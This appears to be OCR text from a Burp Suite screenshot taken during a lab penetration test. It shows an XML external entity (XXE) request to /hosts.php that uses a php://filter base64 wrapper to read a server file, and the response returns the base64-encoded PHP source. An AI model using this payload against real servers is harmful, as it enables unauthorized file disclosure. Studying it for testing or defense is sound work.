 Applications Places burp-StartBurp Mon 10:50 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY random SYSTEM
"php://filter/convert.base64-encode/resource=/var
<details>
<subnet_mask>&random;</subnet_mask>
<test></test>
</details>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:43:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 966
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for
PD9waHAKIAogICAgbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwogICAgJHhtbGZpbGUgPSBmaWxlX2dldF9jb250ZW5
0cygncGhwOi8vaW5wdXQnKTsKICAgICRkb20gPSBuZXcgRE9NRG9jdW1lbnQoKTsKICAgICRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQl
hNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKICAgICRkZXRhaWxzID0gc2ltcGxleG1sX2ltcG9ydF9kb20oJGRvbSk7CiAgICAkbWFza
yA9ICRkZXRhaWxzLT5zdWJuZXRfbWFzazsKICAgIC8vZWNobyAiXHJcbllvdSBoYXZlIHByb3ZpZGVkIHN1Ym5ldCAkbWFza1xyXG4iOwoK
ICAgICRtYXhfYml0cyA9ICczMic7CiAgICAkY2lkciA9IG1hc2syY2lkcigkbWFzayk7CiAgICAkYml0cyA9ICRtYXhfYml0cyAtICRjaWR
yOwogICAgJGhvc3RzID0gcG93KDIsJGJpdHMpOwogICAgZWNobyAiXHJcblRoZXJlIGFyZSAiIC4gKCRob3N0cyAtIDIpIC4gIiBwb3NzaW
JsZSBob3N0cyBmb3IgJG1hc2tcclxuXHJcbiI7CgogICAgZnVuY3Rpb24gbWFzazJjaWRyKCRtYXNrKXsgIAogICAgICAgICAkbG9uZyA9I
GlwMmxvbmcoJG1hc2spOyAgCiAgICAgICAgICRiYXNlID0gaXAybG9uZygnMjU1LjI1NS4yNTUuMjU1Jyk7ICAKICAgICAgICAgcmV0dXJu
IDMyLWxvZygoJGxvbmcgXiAkYmFzZSkrMSwyKTsgICAgICAgCiAgICB9Cgo/Pgo=
? < + > Type a search term 0 matches
Done 1,157 bytes | 125 millis